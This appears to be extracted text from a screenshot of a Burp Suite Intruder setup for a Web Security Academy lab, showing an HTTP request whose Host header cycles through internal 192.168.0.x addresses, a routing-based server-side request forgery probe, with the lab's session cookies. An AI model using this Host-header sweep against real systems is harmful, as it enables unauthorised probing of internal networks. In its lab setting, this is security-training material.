 Target https://0a9b0068032a81bb8254bb6b00170048.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 GET / HTTP/2
2 Host: 192.168.0.§1§
3 Cookie: session=LCsHJ0aeJPpqppWcw7B0jBofBG4fNqfc; _lab=
46%7cMCwCFGRTvBctJDVgpelJTRFhSctiuXFBAhQE2t5t9ewcJW6iooaTlNW%2f%2f2BWm9B1HS4m2L%2bvuR8fJ8Mr%2fOLPQc7K2RUOlQxtq0MXeKcS8gWYy8oKHzvTtwlYEiJ%2ftyjMdKz1JAkkXFfbqpWGznoZHn3iR81MONWCB
p3TTfILogjXDzU%3d
4 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a9b0068032a81bb8254bb6b00170048.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19